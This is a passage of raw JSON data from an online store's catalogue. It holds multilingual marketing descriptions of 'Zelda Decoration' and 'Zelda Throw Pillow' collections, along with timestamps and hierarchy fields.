\u79c1\u305f\u3061\u306f\u3001\u3059\u3079\u3066\u306e\u30a8\u30f3\u30c1\u30e3\u30f3\u30c8\u6a5f\u80fd\u306b\u98db\u3073\u8fbc\u3080\u3068\u3001\u305d\u308c\u304c\u4efb\u610f\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306e\u7d76\u5bfe\u7684\u306a\u30b2\u30fc\u30e0\u30c1\u30a7\u30f3\u30b8\u30e3\u30fc\u3067\u3042\u308b\u7406\u7531\u3068\u3057\u3066\u3001\u3053\u306e\u9b45\u60d1\u7684\u306a\u30b2\u30fc\u30e0\u30ce\u30b9\u30bf\u30eb\u30b8\u30a2\u306e\u3053\u306e\u9b45\u60d1\u7684\u306a\u4f5c\u54c1\u3067\u30b9\u30cc\u30fc\u30b0\u30eb\u30a2\u30c3\u30d7\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046\u3002","ko":"\uad81\uadf9\uc801 \uc778 Zelda Throw \ubca0\uac1c\uc640 \uac8c\uc784 \ub374\uc744 \uc5c5\uadf8\ub808\uc774\ub4dc\ud558\uc5ec \uacf5\uc2dd Zelda Store\uc5d0\uc11c \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4! \ud3b8\uc548\ud558\uace0 \uc2a4\ud0c0\uc77c\ub85c \uc790\uc2e0\uc744 \uc6c0\uc9c1\uc5ec \ubaa8\ud5d8\uc758\uc774 \uc0c1\uc9d5\uc801 \uc778 \uc0c1\uc9d5\uc5d0 \uba38\ub9ac\ub97c \ud734\uc2dd\ud569\ub2c8\ub2e4. \ucd5c\uace0\uc758 \uc815\ubc00\ub3c4\uc640 \ud0c1\uc6d4\ud55c \ud488\uc9c8\ub85c \uc81c\uc791\ub41c Zelda Throw Pillow\ub294 \ubaa8\ub4e0 \uac8c\uc774\uba38\uc758 \uacbd\ud5d8\uc744 \ub192\uc774\ub3c4\ub85d \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc774 \uc790\uc2e0\uac10 \ub118\uce58\ub294 \ub3d9\ubc18\uc790\uac00 \ubab0\uc785 \ud615 \uac8c\uc784 \ud50c\ub808\uc774\uc758 \uc138\uacc4\ub85c \ub2f9\uc2e0\uc744 \uc218\uc1a1\ud558\uc790, blissssful \uc774\uc644\uc758 \uc218\ub9ce\uc740 \uc2dc\uac04\uc744 \ubcf4\uc7a5. \ud3c9\ubc94\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624. \uc804\uc124\uc5d0 \uc5bd\ud600,\uc774 \ubca0\uac1c\ub294 Zelda \ud32c\ub4e4\uc758 \ubaa8\ub4e0 \uc9c4\uc815\ud55c \uc804\uc124\uc5d0 \ub300\ud55c \uc808\ub300\uc801\uc778 \ud544\uc218\uc785\ub2c8\ub2e4! \uc624\ub298 \uac8c\uc784\uc744 \uc5bb\uace0 \uac8c\uc784\uc774 \uc774\uc804\ubcf4\ub2e4 \ub354 \ubc1d\ud788\uc9c0 \ubabb\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \uc790\uc2e0\uc758 \uac70\uc2e4\uc758 \uc548\ub77d\uc5d0\uc11c Hyrule\uc758 \uc2e0\ube44\ub85c\uc6b4 \uc138\uacc4\ub97c \ud1b5\ud574 \uacbd\uc774\ub85c\uc6b4 \uc5ec\ud589\uc5d0 \ucc29\uc218 \ud560 \uc900\ube44\uac00? \uae00\uc384, \uce7c\uacfc \ubc29\ud328\ub97c \uc7a1\uc544 \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc774 \uac70\uae30\uc5d0 Zelda \ud32c\ub4e4\uc758 \ubaa8\ub4e0 \uc804\uc124\uc5d0 \ub300\ud55c \uc0c1\uc810\uc5d0\uc11c \uc815\ub9d0 \ub9c8\ubc95\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0! \ud55c \uc885\ub958\uc758 Zelda Throw \ubca0\uac1c\ub97c \uc18c\uac1c\ud558\uc2ed\uc2dc\uc624. \ub9c1\ud06c\uc640 \uacf5\uc8fc Zelda\uc640 \ud568\uaed8 \uc2ec\uc7a5 \ub9c8\ube44 \ubaa8\ud5d8\uc73c\ub85c \uc774\ub3d9 \ud560 \uc218\uc788\ub294 \ud544\uc218 \uc561\uc138\uc11c\ub9ac. \uc774 \uac8c\uc784\uc758 \uc815\uccb4\uc131 \uc870\uac01\uc744 \ud65c\uc131\ud654\ud558\uae30 \uc704\ud574 \uc900\ube44\ud558\uc2ed\uc2dc\uc624. \uac8c\uc784\uc758 \uc815\uccb4\uc131 \uc870\uac01\uc740 \ubaa8\ub4e0 \uc815\uccb4\uc131 \uae30\ub2a5\uc73c\ub85c \ub2e4\uc774\ube59\ud558\uace0 \uc65c \ubaa8\ub4e0 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc744\uc704\ud55c \uc808\ub300 \uac8c\uc784 \uccb4\uc778\uc785\ub2c8\ub2e4.","it":"Aggiorna la tua tazzetta di gioco con l\u0027ultimo Zelda Throw Pillow, disponibile esclusivamente presso lo Zelda Store ufficiale! Immergetevi nella comodit\u00e0 e nello stile mentre riposate la testa su questo simbolo iconico dell\u0027avventura. Realizzato con la massima precisione e qualit\u00e0 senza pari, il nostro Zelda Throw Pillow \u00e8 meticolosamente progettato per elevare l\u0027esperienza di ogni giocatore. Lasciate che questo compagno fiducioso vi trasporti in un mondo di gameplay immersivo, garantendo innumerevoli ore di rilassamento beato. Non accontentarti dell\u0027ordinario quando puoi abbracciare lo straordinario. Emblazoned con la leggenda stessa, questo cuscino \u00e8 un must-have assoluto per tutti i veri fan Legend of Zelda l\u00e0 fuori! Ottenere il vostro oggi e rendere il vostro paradiso di gioco pi\u00f9 brillante che mai prima. Siete pronti a intraprendere un viaggio whimsical attraverso il mondo mistico di Hyrule, proprio dal comfort del vostro salotto? Beh, prendi le tue spade e gli scudi perche\u0027 abbiamo qualcosa di veramente magico in serbo per tutti i tuoi fan della leggenda di Zelda la\u0027 fuori! Introducendo il Zelda Throw Pillow unico nel suo genere: un accessorio must-have che vi porter\u00e0 direttamente nelle avventure a cuore pulsante accanto a Link e la principessa Zelda. Preparati a coccolarti con questo accattivante pezzo di nostalgia del gioco mentre tuffiamo in tutte le sue caratteristiche incantevoli e perch\u00e9 \u00e8 un gioco-cambiatore assoluto per qualsiasi fan die-hard.","nl":"Upgrade uw gaming den met de ultieme Zelda Throw Pillow, exclusief verkrijgbaar bij de offici\u00eble Zelda Store! Dompel uzelf onder in comfort en stijl als u uw hoofd rust op dit iconische symbool van avontuur. Gemaakt met de grootst mogelijke precisie en onge\u00ebvenaarde kwaliteit, is onze Zelda Gooikussen zorgvuldig ontworpen om elke gamer ervaring te verhogen. Laat deze zelfverzekerde metgezel u vervoeren in een wereld van meeslepende gameplay, waardoor talloze uren van zalige ontspanning. Neem geen genoegen met gewoontjes als je het buitengewone kunt omarmen. Dit kussen is een absolute must-have voor alle echte legendes van Zelda fans! Pak de jouwe vandaag en maak je gaming haven helderder dan ooit tevoren. Ben je klaar voor een grillige reis door de mystieke wereld van Hyrule, vanuit het comfort van je eigen woonkamer? Pak je zwaarden en schilden, want we hebben iets magisch in petto voor jullie Legende van Zelda fans. Introductie van de unieke Zelda Throw Pillow: een must-have accessoire die je rechtstreeks zal vervoeren in de hartstop avonturen naast Link en Prinses Zelda. Maak je klaar om te knuffelen met dit betoverende stuk gaming nostalgie als we duiken in al zijn betoverende functies en waarom het is een absolute game-changer voor elke die-hard fan.","pt":"Atualize o seu ponto de jogo com o \u00faltimo Zelda Throw Pillow, dispon\u00edvel exclusivamente na Zelda Store oficial! Mergulhe no conforto e no estilo enquanto descansa a cabe\u00e7a neste s\u00edmbolo ic\u00f4nico de aventura. Trabalhada com a m\u00e1xima precis\u00e3o e qualidade incompar\u00e1vel, nosso Zelda Throw Pillow \u00e9 meticulosamente projetado para elevar a experi\u00eancia de cada jogador. Deixe este companheiro confiante transport\u00e1-lo para um mundo de jogabilidade imersiva, garantindo in\u00fameras horas de relaxamento feliz. N\u00e3o te contentes com o normal quando podes abra\u00e7ar o extraordin\u00e1rio. Emblazoned com a pr\u00f3pria lenda, este travesseiro \u00e9 um must-have absoluto para todos os verdadeiros f\u00e3s Legend of Zelda l\u00e1 fora! Obtenha o seu hoje e fa\u00e7a o seu jogo brilhar mais do que nunca. Voc\u00ea est\u00e1 pronto para embarcar em uma viagem caprichosa pelo mundo m\u00edstico de Hyrule, desde o conforto de sua pr\u00f3pria sala de estar? Pega nas tuas espadas e escudos porque temos algo verdadeiramente m\u00e1gico na loja para todos os teus f\u00e3s da Lenda de Zelda! Apresentando o one-of-a-kind Zelda Throw Pillow: um acess\u00f3rio must-have que ir\u00e1 transport\u00e1-lo diretamente para as aventuras de batimentos card\u00edacos ao lado de Link e Princesa Zelda. Prepare-se para descompactar-se com este cativante peda\u00e7o de nostalgia de jogos como mergulhamos em todas as suas caracter\u00edsticas encantadoras e por que \u00e9 um absoluto game-changer para qualquer f\u00e3 die-hard."}},"sort":"custom","created_at":"2024-11-26T07:33:37.000000Z","updated_at":"2025-07-26T07:03:33.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":255,"collection_id":92,"position":1,"created_at":"2024-11-26T07:36:57.000000Z","updated_at":"2024-11-26T07:36:57.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":31,"_rgt":50,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Zelda Decoration","fr":"D\u00e9coration Zelda","de":"Zelda Dekoration","es":"Decoraci\u00f3n de Zelda","ja":"\u30bc\u30eb\u30c0\u88c5\u98fe","ko":"Zelda \uc7a5\uc2dd","it":"Decorazione di Zelda","nl":"Zelda Decoratie","pt":"Decora\u00e7\u00e3o Zelda"},"description":{"en":"Transform your space into a Zelda fan\u0027s paradise with our exquisite Zelda Decoration collection. From iconic Triforce wall art to stunning Majora\u0027s Mask statues, we offer an unrivaled selection of high-quality merchandise that will leave fellow enthusiasts in awe. Elevate your home or office d\u00e9cor and showcase your love for the legendary franchise with confidence. Step into our Zelda Store today and immerse yourself in the magic of Hyrule! Step into the magical world of Zelda Decoration, where fantasy meets interior design. Whether you\u0027re a die-hard fan of The Legend of Zelda series or simply crave a touch of whimsy in your home, this blog post is your ultimate guide to transforming every corner into an enchanting realm. From Hyrule-inspired wallpapers to Triforce-shaped bookshelves, join us on an epic journey as we explore the endless possibilities of bringing Zelda\u0027s timeless charm into your living space. Get ready to turn ordinary rooms into extraordinary adventures with our tips and inspiration that will make any Zelda enthusiast\u0027s heart skip a beat!","fr":"Transformez votre espace en paradis pour les fans de Zelda avec notre collection de d\u00e9coration Zelda. De l\u0027art mural embl\u00e9matique de Triforce aux superbes statues de Majora\u0027s Mask, nous offrons une s\u00e9lection in\u00e9gal\u00e9e de marchandises de haute qualit\u00e9 qui laisseront les amateurs dans l\u0027admiration. \u00c9lever votre d\u00e9coration de maison ou de bureau et mettre en valeur votre amour pour la l\u00e9gendaire franchise en toute confiance. Entrez dans notre boutique Zelda aujourd\u0027hui et plongez-vous dans la magie d\u0027Hyrule ! Entrez dans le monde magique de la d\u00e9coration Zelda, o\u00f9 la fantaisie rencontre le design int\u00e9rieur. Que vous soyez un fan dur de The Legend of Zelda s\u00e9rie ou simplement envie d\u0027une touche de fantaisie dans votre maison, ce billet de blog est votre guide ultime pour transformer chaque coin en un royaume enchanteur. Des fonds d\u0027\u00e9cran inspir\u00e9s par Hyrule aux \u00e9tag\u00e8res en forme de Triforce, rejoignez-nous dans un voyage \u00e9pique alors que nous explorons les possibilit\u00e9s infinies d\u0027apporter le charme intemporel de Zelda dans votre espace de vie. Pr\u00e9parez-vous \u00e0 transformer des chambres ordinaires en aventures extraordinaires avec nos conseils et inspiration qui feront de tout passionn\u00e9 de Zelda un battement!","de":"Verwandeln Sie Ihren Raum in das Paradies des Zelda-Fans mit unserer exquisiten Zelda-Dekoration-Kollektion. Von der ikonischen Triforce Wandkunst bis hin zu atemberaubenden Majoras Mask Statuen bieten wir eine unvergleichliche Auswahl an hochwertigen Waren, die Mitbegeisterte in Awe verlassen werden. Erh\u00f6hen Sie Ihre Haus- oder B\u00fcrodekoration und pr\u00e4sentieren Sie Ihre Liebe zum legend\u00e4ren Franchise mit Vertrauen. Treten Sie heute in unseren Zelda Store und tauchen Sie in die Magie von Hyrule ein! Treten Sie in die magische Welt der Zelda-Dekoration ein, in der Fantasie das Innendesign trifft. Ob Sie ein harter Fan von The Legend of Zelda Serie oder einfach nur einen Hauch von whimsy in Ihrem Haus zu sehnen, dieser Blog-Post ist Ihr ultimativer Leitfaden, um jede Ecke in ein bezauberndes Reich zu verwandeln. Von Hyrule inspirierten Tapeten bis zu triforce-f\u00f6rmigen B\u00fccherregalen, kommen Sie uns auf eine epische Reise, w\u00e4hrend wir die endlosen M\u00f6glichkeiten erkunden, Zeldas zeitlose Charme in Ihren Wohnraum zu bringen. Machen Sie sich bereit, ordentliche Zimmer zu au\u00dfergew\u00f6hnlichen Abenteuern mit unseren Tipps und Inspirationen, die jedes Zelda Liebhaber Herz \u00fcberspringen lassen!","es":"Transforma tu espacio en el para\u00edso de un fan de Zelda con nuestra exquisita colecci\u00f3n de Decoraci\u00f3n Zelda. Desde el ic\u00f3nico arte de la pared de Triforce hasta las impresionantes estatuas de Majora Mask, ofrecemos una selecci\u00f3n sin igual de mercanc\u00eda de alta calidad que dejar\u00e1 a otros entusiastas en el asombro. Eleva tu decoraci\u00f3n de casa u oficina y muestra tu amor por la legendaria franquicia con confianza. Entra en nuestra tienda Zelda hoy y sumergirse en la magia de Hyrule! Entra en el m\u00e1gico mundo de Zelda Decoraci\u00f3n, donde la fantas\u00eda se encuentra con el dise\u00f1o interior. Si eres un fan duro de morir The Legend of Zelda serie o simplemente anhela un toque de capricho en su casa, este blog es su gu\u00eda final para transformar cada esquina en un reino encantador. Desde fondos de pantalla inspirados en Hyrule a estanter\u00edas en forma de Triforce, \u00fanete a nosotros en un viaje \u00e9pico mientras exploramos las infinitas posibilidades de traer el encanto atemporal de Zelda en tu espacio viviente. Prep\u00e1rate para convertir las habitaciones ordinarias en aventuras extraordinarias con nuestros consejos e inspiraci\u00f3n que har\u00e1 que cualquier entusiasta de Zelda salte un ritmo!","ja":"Zelda\u30d5\u30a1\u30f3\u306e\u30d1\u30e9\u30c0\u30a4\u30b9\u306b\u3042\u306a\u305f\u306e\u7a7a\u9593\u3092\u5909\u5f62\u3055\u305b\u3001\u7d76\u5999\u306aZelda\u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3067\u3002 \u8c61\u5fb4\u7684\u306a\u30c8\u30e9\u30a4\u30d5\u30a9\u30fc\u30b9\u30a6\u30a9\u30fc\u30eb\u30a2\u30fc\u30c8\u304b\u3089\u3001\u30de\u30b8\u30e7\u30ec\u30eb\u306e\u30de\u30b9\u30af\u306e\u5f6b\u50cf\u307e\u3067\u3001\u79c1\u305f\u3061\u306f\u3001\u4ef2\u9593\u306e\u71b1\u72c2\u3092\u754f\u656c\u306e\u5ff5\u306b\u6b8b\u3059\u9ad8\u54c1\u8cea\u306e\u5546\u54c1\u7fa4\u306e\u6bd4\u985e\u306e\u306a\u3044\u9078\u629e\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002 \u3042\u306a\u305f\u306e\u5bb6\u3084\u30aa\u30d5\u30a3\u30b9\u306e\u30a4\u30f3\u30c6\u30ea\u30a2\u3092\u5f37\u5316\u3057\u3001\u81ea\u4fe1\u3092\u6301\u3063\u3066\u4f1d\u8aac\u7684\u306a\u30d5\u30e9\u30f3\u30c1\u30e3\u30a4\u30ba\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9. \u4eca\u65e5\u306e\u30bc\u30eb\u30c0\u30b9\u30c8\u30a2\u306b\u8db3\u3092\u8e0f\u307f\u5165\u308c\u3001\u30cf\u30a4\u30eb\u30ec\u306e\u9b54\u6cd5\u306b\u6d78\u3057\u307e\u3057\u3087\u3046! \u5e7b\u60f3\u304c\u30a4\u30f3\u30c6\u30ea\u30a2\u30c7\u30b6\u30a4\u30f3\u3092\u6e80\u305f\u3057\u3066\u3044\u308b\u30bc\u30eb\u30c0\u88c5\u98fe\u306e\u9b54\u6cd5\u306e\u4e16\u754c\u3078\u3002 \u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u30d5\u30a1\u30f3\u306a\u306e\u304b The Legend of Zelda \u30b7\u30ea\u30fc\u30ba\u307e\u305f\u306f\u5358\u306b\u81ea\u5b85\u3067\u6c17\u307e\u3050\u308c\u306e\u30bf\u30c3\u30c1\u3092\u660e\u3089\u304b\u306b\u3059\u308b\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u3059\u3079\u3066\u306e\u30b3\u30fc\u30ca\u30fc\u3092\u9b45\u529b\u7684\u306a\u9818\u57df\u306b\u5909\u3048\u308b\u7a76\u6975\u306e\u30ac\u30a4\u30c9\u3067\u3059\u3002 \u30cf\u30eb\u30eb\u30a4\u30f3\u30b9\u30d1\u30a4\u30a2\u3055\u308c\u305f\u58c1\u7d19\u304b\u3089\u30c8\u30e9\u30a4\u30d5\u30a9\u30fc\u30b9\u578b\u306e\u672c\u68da\u307e\u3067\u3001\u79c1\u305f\u3061\u306f\u3001\u3042\u306a\u305f\u306e\u751f\u6d3b\u7a7a\u9593\u306b\u30bc\u30eb\u30c0\u306e\u6642\u4ee3\u3092\u8d85\u3048\u305f\u9b45\u529b\u3092\u3082\u305f\u3089\u3059\u7121\u9650\u306e\u53ef\u80fd\u6027\u3092\u63a2\u6c42\u3059\u308b\u305f\u3081\u306b\u3001\u58ee\u5927\u306a\u65c5\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30c4\u30a7\u30eb\u30c0\u306e\u71b1\u5fc3\u304c\u30d3\u30fc\u30c8\u3092\u30b9\u30ad\u30c3\u30d7\u3055\u305b\u308b\u30d2\u30f3\u30c8\u3068\u30a4\u30f3\u30b9\u30d4\u30ec\u30fc\u30b7\u30e7\u30f3\u3067\u3001\u901a\u5e38\u306e\u5ba2\u5ba4\u3092\u7279\u5225\u306a\u5192\u967a\u306b\u5909\u3048\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f!","ko":"\uc6b0\ub9ac\uc758 \uc808\ubb18\ud55c Zelda \ud6c8\uc7a5 \uc218\uc9d1\uc744 \uac00\uc9c4 Zelda \ud32c\uc758 \ub099\uc6d0\uc73c\ub85c \ub2f9\uc2e0\uc758 \uacf5\uac04\uc744 \ubcc0\ud615\ud558\uc2ed\uc2dc\uc624. \uc0c1\uc9d5\uc801\uc778 Triforce \ubcbd \uc608\uc220\uc5d0\uc11c \uadfc\uc0ac\ud55c Majora\uc758 \uac00\uba74 \ub3d9\uc0c1\uc5d0, \uc6b0\ub9ac\ub294 awe\uc5d0 \ub3d9\ub8cc \uc5f4\uad11\uc790\ub97c \ub5a0\ub098\ub294 \uace0\ud488\uc9c8 \uc0c1\ud488\uc758 unrivaled \uc120\ud0dd\uc744 \uc81c\uc548\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \uac00\uc815 \ub610\ub294 \uc0ac\ubb34\uc2e4 \uc7a5\uc2dd\uc744 \uc62c\ub9ac\uace0 \uc790\uc2e0\uac10\uacfc \uc804\uc124\uc801\uc778 \ud504\ub79c\ucc28\uc774\uc988\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc624\ub298 Zelda Store\ub85c \ud5a5\ud558\uace0 Hyrule\uc758 \ub9c8\ubc95\uc5d0 \ube60\uc838\ubcf4\uc138\uc694! Zelda \ud6c8\uc7a5\uc758 \ub9c8\uc220 \uc138\uacc4\uc5d0 \ub2e8\uacc4, \uc5b4\ub514\uc5d0\uc11c \ud658\uc0c1\uc740 \uc2e4\ub0b4 \ub514\uc790\uc778\uc744 \ub9cc\ub0a9\ub2c8\ub2e4. \ub2e4\uc774\ud558\ub4dc \ud32c\uc774\ub77c\uba74 The Legend of Zelda \uc2dc\ub9ac\uc988 \ub610\ub294 \ub2e8\uc21c\ud788 \ub2f9\uc2e0\uc758 \uac00\uc815\uc5d0\uc11c whimsy\uc758 \uc811\ucd09\uc744, \uc774 \ube14\ub85c\uadf8 \ud3ec\uc2a4\ud2b8\ub294 \uac01 \uad6c\uc11d\uc744 enchanting realm\ub85c \ubcc0\ud658\ud558\ub294 \uad81\uadf9\uc801\uc778 \uac00\uc774\ub4dc\uc785\ub2c8\ub2e4. Hyrule-inspired Wallpapers\uc5d0\uc11c Triforce-shaped bookhelves\uc5d0 \ud569\ub958\ud558\uc5ec Zelda\uc758 \uc601\uc6d0\ud55c \ub9e4\ub825\uc744 \uc0dd\ud65c \uacf5\uac04\uc5d0 \uac00\uc838\ub2e4\uc8fc\ub294 \uc601\uc6d0\ud55c \uac00\ub2a5\uc131\uc744 \ud0d0\ud5d8\ud558\uc2ed\uc2dc\uc624. Zelda \uc5f4\ub82c\ud55c \ub9c8\uc74c\uc774 \ub6f0\ub294 \ubaa8\ub4e0 Zelda \uc5f4\uad11\uc790\ub97c \ub9cc\ub4e4 \uc218\uc788\ub294 \ud301\uacfc \uc601\uac10\uc744 \uac00\uc9c4 \ud2b9\ubcc4\ud55c \ubaa8\ud5d8\uc73c\ub85c \uc815\uaddc\uc801\uc778 \uac1d\uc2e4\uc744 \uc804\ud658 \ud560 \uc900\ube44\uac00\ub418\uc5c8\uc2b5\ub2c8\ub2e4!","it":"Trasforma il tuo spazio in un paradiso dei fan di Zelda con la nostra squisita collezione Zelda. Dall\u0027iconica arte della parete di Triforce alle splendide statue della Maschera di Majora, offriamo una selezione impareggiabile di merce di alta qualit\u00e0 che lascer\u00e0 i compagni appassionati nel timore. Eleva il tuo arredamento casa o ufficio e mostrare il tuo amore per il leggendario franchise con fiducia. Entrate nel nostro negozio Zelda oggi e immergetevi nella magia di Hyrule! Entra nel magico mondo della decorazione Zelda, dove la fantasia incontra il design degli interni. Che tu sia un fan difficile di The Legend of Zelda serie o semplicemente desiderare un tocco di whimsy in casa, questo post del blog \u00e8 la vostra guida ultima per trasformare ogni angolo in un regno incantevole. Dalle carte da parati ispirate a Hyrule alle librerie a forma di Triforce, unisciti a noi in un viaggio epico mentre esploriamo le infinite possibilit\u00e0 di portare il fascino senza tempo di Zelda nel tuo spazio vitale. Preparatevi a trasformare le camere ordinarie in avventure straordinarie con i nostri consigli e ispirazioni che faranno saltare un battito al cuore di qualsiasi appassionato di Zelda!","nl":"Verander uw ruimte in het paradijs van een Zelda-fan met onze prachtige Zelda-decoratiecollectie. Van iconische Triforce wandkunst tot prachtige Majora\u0027s maskerbeelden, bieden wij een onge\u00ebvenaarde selectie van hoogwaardige merchandise die medeliefhebbers van ontzag zal laten. Verhoog uw huis of kantoor decor en toon uw liefde voor de legendarische franchise met vertrouwen. Stap vandaag in onze Zelda Store en duik onder in de magie van Hyrule! Stap in de magische wereld van Zelda Decoration, waar fantasie en interieurontwerp elkaar ontmoeten. Of je een die-hard fan bent van The Legend of Zelda serie of gewoon hunkeren naar een vleugje grillig in uw huis, deze blog post is uw ultieme gids om elke hoek te transformeren in een betoverende rijk. Van Hyrule-ge\u00efnspireerde behangpapieren tot Triforce-vormige boekenplanken, kom mee op een epische reis terwijl we de eindeloze mogelijkheden verkennen om Zelda\u0027s tijdloze charme in je leefruimte te brengen. Maak je klaar om van de gewone kamers buitengewone avonturen te maken met onze tips en inspiratie die het hart van een Zelda-liefhebber overslaat!","pt":"Transforme seu espa\u00e7o em um para\u00edso de f\u00e3s Zelda com nossa requintada cole\u00e7\u00e3o Zelda Decoration. Desde a arte ic\u00f4nica da parede da Triforce at\u00e9 impressionantes est\u00e1tuas da M\u00e1scara de Majora, oferecemos uma sele\u00e7\u00e3o incompar\u00e1vel de mercadorias de alta qualidade que deixar\u00e1 os colegas entusiastas em admira\u00e7\u00e3o. Eleve sua decora\u00e7\u00e3o de casa ou escrit\u00f3rio e mostre seu amor pela franquia lend\u00e1ria com confian\u00e7a. Entre na nossa Zelda Store hoje e mergulhe na magia de Hyrule! Entre no mundo m\u00e1gico da decora\u00e7\u00e3o Zelda, onde a fantasia encontra o design de interiores. Se \u00e9s um f\u00e3 duro de The Legend of Zelda s\u00e9rie ou simplesmente desejar um toque de capricho em sua casa, este post do blog \u00e9 o seu guia final para transformar cada canto em um reino encantador. De pap\u00e9is de parede inspirados em Hyrule a estantes em forma de Triforce, junte-se a n\u00f3s em uma jornada \u00e9pica enquanto exploramos as infinitas possibilidades de trazer o charme eterno de Zelda para o seu espa\u00e7o de vida. Prepare-se para transformar quartos comuns em aventuras extraordin\u00e1rias com nossas dicas e inspira\u00e7\u00e3o que far\u00e3o o cora\u00e7\u00e3o de qualquer entusiasta Zelda pular uma batida!"}},"sort":"custom","created_at":"2024-11-26T07:33:36.000000Z","updated_at":"2025-07-25T09:20:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"zelda-decoration","default":true,"created_at":"2024-11-26T07:33:36.000000Z","updated_at":"2024-11-26T07:33:36.000000Z"}},{"id":92,"collection_group_id":1,"_lft":48,"_rgt":49,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Zelda Throw Pillow","fr":"Oreiller \u00e0 jet Zelda","de":"Zelda Throw Kissen","es":"Zelda Tirar Pillow","ja":"\u30bc\u30eb\u30c0\u30b9\u30ed\u30fc\u6795","ko":"Zelda Throw \ubca0\uac1c","it":"Zelda Pillow","nl":"Zelda Gooikussen","pt":"Zelda Jogue Travesseiro"},"description":{"en":"Upgrade your gaming den with the ultimate Zelda Throw Pillow, exclusively available at the official Zelda Store! Immerse yourself in comfort and style as you rest your head on this iconic symbol of adventure. Crafted with utmost precision and unparalleled quality, our Zelda Throw Pillow is meticulously designed to elevate every gamer\u0027s experience. Let this confident companion transport you into a world of immersive gameplay, ensuring countless hours of blissful relaxation. Don\u0027t settle for ordinary when you can embrace the extraordinary. Emblazoned with the legend herself, this pillow is an absolute must-have for all true Legend of Zelda fans out there! Get yours today and make your gaming haven shine brighter than ever before. Are you ready to embark on a whimsical journey through the mystical world of Hyrule, right from the comfort of your own living room? Well, grab your swords and shields because we\u0027ve got something truly magical in store for all you Legend of Zelda fans out there! Introducing the one-of-a-kind Zelda Throw Pillow: a must-have accessory that will transport you straight into the heart-stopping adventures alongside Link and Princess Zelda. Get ready to snuggle up with this captivating piece of gaming nostalgia as we dive into all its enchanting features and why it\u0027s an absolute game-changer for any die-hard fan.","fr":"Mettez \u00e0 niveau votre salle de jeux avec l\u0027oreiller ultime Zelda Throw, exclusivement disponible au Zelda Store officiel! Plongez-vous dans le confort et le style pendant que vous reposez votre t\u00eate sur ce symbole embl\u00e9matique de l\u0027aventure. Con\u00e7u avec la plus grande pr\u00e9cision et une qualit\u00e9 in\u00e9gal\u00e9e, notre oreiller \u00e0 lancer Zelda est m\u00e9ticuleusement con\u00e7u pour \u00e9lever l\u0027exp\u00e9rience de chaque joueur. Laissez ce compagnon confiant vous transporter dans un monde de gameplay immersif, assurant d\u0027innombrables heures de d\u00e9tente agr\u00e9able. Ne vous contentez pas de l\u0027ordinaire quand vous pouvez embrasser l\u0027extraordinaire. Emblazoned avec la l\u00e9gende elle-m\u00eame, cet oreiller est un must-have absolu pour tous les vrais fans de L\u00e9gende de Zelda l\u00e0-bas ! Obtenez le v\u00f4tre aujourd\u0027hui et rendre votre havre de jeu plus brillant que jamais. \u00cates-vous pr\u00eat \u00e0 entreprendre un voyage capricieux \u00e0 travers le monde mystique d\u0027Hyrule, \u00e0 partir du confort de votre propre salon ? Prenez vos \u00e9p\u00e9es et vos boucliers car nous avons quelque chose de vraiment magique en r\u00e9serve pour tous vos fans de Legend of Zelda dehors ! Pr\u00e9sentation de l\u0027oreiller \u00e0 lancer Zelda unique en son genre : un accessoire incontournable qui vous transportera directement dans les aventures rythm\u00e9es aux c\u00f4t\u00e9s de Link et de la princesse Zelda. Pr\u00e9parez-vous \u00e0 s\u0027emparer de ce morceau captivant de nostalgie de jeu que nous plongeons dans toutes ses caract\u00e9ristiques enchanteurs et pourquoi il est un changement de jeu absolu pour tout fan die-hard.","de":"Verbessern Sie Ihre Gaming Den mit der ultimativen Zelda Throw Pillow, exklusiv im offiziellen Zelda Store erh\u00e4ltlich! Tauchen Sie ein in Komfort und Stil, wie Sie Ihren Kopf auf diesem legend\u00e4ren Symbol des Abenteuers ruhen. Gefertigt mit h\u00f6chster Pr\u00e4zision und unvergleichlicher Qualit\u00e4t, ist unsere Zelda Throw Pillow sorgf\u00e4ltig entwickelt, um jedes Gamer-Erlebnis zu erh\u00f6hen. Lassen Sie diesen zuversichtlichen Begleiter Sie in eine Welt des immersiven Spiels transportieren, um unz\u00e4hlige Stunden der gl\u00fcckseligen Entspannung zu gew\u00e4hrleisten. Beruhige dich nicht f\u00fcr gew\u00f6hnlich, wenn du das Au\u00dfergew\u00f6hnliche umarmen kannst. Emblazoned mit der Legende selbst, dieses Kissen ist ein absolutes Must-Have f\u00fcr alle echten Legend of Zelda Fans da drau\u00dfen! Holen Sie sich Ihre heute und machen Sie Ihre Spielparadies heller als je zuvor. Sind Sie bereit, auf eine whimsical Reise durch die mystische Welt von Hyrule, direkt aus dem Komfort Ihres eigenen Wohnzimmers? Nun, 